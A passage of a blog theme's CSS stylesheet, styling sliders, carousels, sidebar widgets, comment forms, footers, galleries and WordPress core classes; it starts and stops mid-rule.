background: rgba(255, 255, 255, 0.6);
}
.owl-nav .owl-next {
right: 0;
transform: translate(100%,-50%);
-webkit-transform: translate(100%,-50%);
-moz-transform: translate(100%,-50%);
left: auto;
}
.rst-main-slider-09 .rst-owl-item:hover .blog-post-alt-read-more, .rst-main-slider-09 .rst-owl-item:hover .description-slider {
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: showButton;
-webkit-animation-name: showButton;
-moz-animation-name: showButton;
opacity: 1;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #03c9a9;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#ffffff;
padding:30px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid rgba(0,0,0,0.2);
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #282828;
font-size: 11px;
font-family: Crimson Text;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #0a0a0a;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 50%;
background: #e9e9e9;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 280px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#sidebar .widget h2 span:before,#sidebar .widget h2 span:after {
content: "";
position: absolute;
top: 50%;
border-bottom: 1px solid;
border-color: #eee;
width: 591px;
margin: 0 14px;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 50px;
padding: 40px 32px;
border: 1px solid #ebebeb;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
display: inline-block;
position: relative;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 12px 11px 20px 11px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
.rst-search-form {
display: inline-block;
position: relative;
margin-left: 5px;
line-height: 22px;
}
.rst-search-form {
right: 10px;
}
.rst-search-form
input {
border: none;
height: 26px;
line-height: 26px;
background: none;
font-size: 13px;
padding: 0px;
width: 0px;
position: relative;
top: 1px;
}
.rst-search-form.open input[type="text"], .rst-header-right-search .rst-search-form.open input[type="text"] {
width: 180px;
}
.rst-search-form
button {
border: medium none;
font-size: 13px;
width: 20px;
padding: 0;
background: none;
height: 22px;
color: #626262;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
height: 80px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
.rst-copyright {
padding: 30px
0;
}
.rst-copyright
.container {
position: relative;
}
.text-center {
text-align: center;
}
.copyright p {
color: #727272;
font-family: Open Sans;
font-size: 13px;
font-weight: 400;
line-height: 1.7;
}
.rst-copyright .rst-social-menu {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
left: 0px;
list-style: none;
display: inline-block;
}
.rst-copyright
.copyright {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
right: 0px;
padding: 0;
display: inline-block;
margin: 0;
}
.copyright {
text-transform: inherit;
color: #727272;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.FollowByEmail {
clear: both;
}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#2496EE;border:1px solid #2496EE;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail table{box-sizing:border-box;padding:0}
.FollowByEmail .widget-content:before{color:#fff}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{   padding-left: 10px;
margin-bottom: 5px;
font: 12px Source Sans Pro;
max-width: 100%;
box-sizing: border-box;
border: 1px solid #eee;
background: none;
font-size: 14px;
height: 40px;
line-height: 40px;
padding: 0 40px 0 15px;
width: 100%;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{    border: 1px solid #EEE;
outline: none;border-color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{    display: block;
margin-top: 10px;
width: 100%;
border: none;
padding: 10px;
background: #e04f62;
font-size: 12px;
color: #fff;
text-transform: uppercase;
height: 40px;
line-height: 20px;
-webkit-transition-duration: 0.3s;
-moz-transition-duration: 0.3s;
-ms-transition-duration: 0.3s;
-o-transition-duration: 0.3s;
transition-duration: 0.3s;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#727272;color:#fff}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 30px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:#f9eded; }
.menu li a { color:#353535; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #f9eded; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #eeeeee; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#f9eded;
padding:8px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #353535;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#353535;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 70px auto 0;
}
ul.menu > li:first-child a {
color: #e04f62;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
